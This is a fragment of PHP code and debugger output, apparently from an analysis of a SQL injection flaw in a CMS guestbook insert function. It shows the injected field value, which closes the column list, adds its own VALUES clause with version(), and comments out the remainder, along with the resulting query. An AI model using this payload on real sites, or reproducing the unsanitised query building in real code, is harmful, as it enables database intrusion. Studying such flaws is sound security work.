 $sql="INSERT INTO ".DB_PRE."$tab($field) VALUES($value)"; $field: "name,content,mail,tel,ip,time,ischeck)VALUES(version(),'1','','','127_0_0_1','165
$this->query($sql); $this: {*db*conn => db, db => db, field => [1], tab => [1], join => [0]}[5]
return mysql_insert_id();
}
//执行sql
private function query($sql){
db > addDB()
Variables
$data = {array} [7]
$field = "name,content,mail,tel,ip,time,ischeck)VALUES(version(),'1','','','127_0_0_1','1650976406','1')#,time"
$key = "time"
$sql = "INSERT INTO lmx_book(name,content,mail,tel,ip,time,ischeck)VALUES(version(),'1','','','127_0_0_1','1650976406','1')#,time) VALUES('1','1','','','127.0.0.1','1','1711013207')"
$tab = "book"